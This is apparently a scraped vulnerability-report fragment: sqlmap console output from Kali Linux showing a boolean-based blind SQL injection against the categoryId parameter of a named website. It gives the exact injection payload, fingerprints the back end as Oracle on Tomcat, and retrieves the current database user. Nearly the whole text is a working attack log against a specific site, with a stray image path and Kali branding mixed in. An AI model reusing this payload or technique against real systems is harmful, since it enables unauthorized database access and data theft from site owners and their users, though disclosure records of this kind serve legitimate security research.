 ---
Parameter: categoryId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=10000091550250 AND 3529=3529&type=2&channel=漫画
---
[04:06:15] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[04:06:15] [INFO] fetching current user
[04:06:15] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[04:06:15] [INFO] retrieved:
[04:06:15] [WARNING] reflective value(s) found and filtering out
KALI LINUX™
YTXT
current user: 'YTXT'
"the quieter you become, the more you are able to hear"
[04:06:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tyr
ead.com'
[*] shutting down at 04:06:37
www.wooyun.org
root@kali:~#